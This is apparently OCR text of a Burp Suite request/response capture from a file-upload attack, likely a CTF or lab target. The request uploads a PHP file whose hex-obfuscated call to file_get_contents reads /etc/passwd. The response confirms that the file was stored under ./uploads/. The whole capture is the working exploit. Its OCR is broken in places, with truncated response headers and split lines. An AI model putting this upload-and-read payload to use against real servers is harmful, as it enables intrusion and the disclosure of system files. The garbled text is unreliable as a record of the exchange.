 Request
Pretty Raw Hex \n
Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.108.29.107:10022/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4dduh52cpfma6mjpaaf7bbg9fs
14 Connection: close
15
16 ------WebKitFormBoundaryX71Tf01ZAetJlywZ
17 Content-Disposition: form-data; name="
upload_file"; filename="6.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 echo
22 "\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6
e\x74\x65\x6e\x74\x73"("/etc/passwd");
23 ------WebKitFormBoundaryX71Tf01ZAetJlywZ
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 ------WebKitFormBoundaryX71Tf01ZAetJlywZ--
28
Response
Pretty Raw Hex Render \n
1 OK
2 Nov 2022 07:35:39 GMT
3 he/2.4.38 (Debian)
4 : PHP/8.0.1
5 -Encoding
6 th: 276
7 close
8 : text/html; charset=UTF-8
9
10
11
12 thod="POST" enctype="multipart/form-data">
13 不美si你！！！
14 type="file" name="upload_file" />
15 type="submit" name="submit" value="submit" />
16
17
18
19 ss! ./uploads/785ecb83bcae129fdb1493392e9b5fcb.php
INSPECTOR
Selection (46)
SELECTED TEXT
./uploads/785ecb83bcae129fdb
cb.php
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (7)